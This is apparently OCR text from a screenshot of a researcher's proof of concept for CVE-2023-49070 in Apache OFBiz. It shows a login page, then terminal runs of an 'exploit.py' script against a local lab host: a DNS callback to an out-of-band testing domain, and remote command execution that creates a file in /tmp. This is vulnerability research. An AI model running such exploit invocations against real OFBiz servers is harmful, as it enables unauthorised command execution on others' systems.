 Not secure https://localhost:8443/myportal/control/setSessionLocale?newLocale=en
Ofbiz The Apache Open for Business Project
Language
Registered User
User Name
Password
Login
Forgot Your Password? New Registration
abdoghazy@DESKTOP-CT3RUDB: /mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070
(abdoghazy DESKTOP-CT3RUDB)-[/mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070]
$ python3 exploit.py https://ghazy.local:8443 dns "https://forexp.o9yapmbtr8ih81j9xerqk1661x7ovkj9.oastify.com"
Exploit Completed Successfully !
(abdoghazy DESKTOP-CT3RUDB)-[/mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070]
$ python3 exploit.py https://ghazy.local:8443 rce "touch /tmp/for-poc"
Exploit Completed Successfully !
(abdoghazy DESKTOP-CT3RUDB)-[/mnt/d/abdelhameed/research/apache-ofbiz-cve-2023-49070]
$
abdoghazy@DESKTOP-CT3RUDB: ~
# ls /tmp
for-poc gradle4746029309267703535.bin gradle6898741867268005274.bin hsperfdata_root pwned rce
#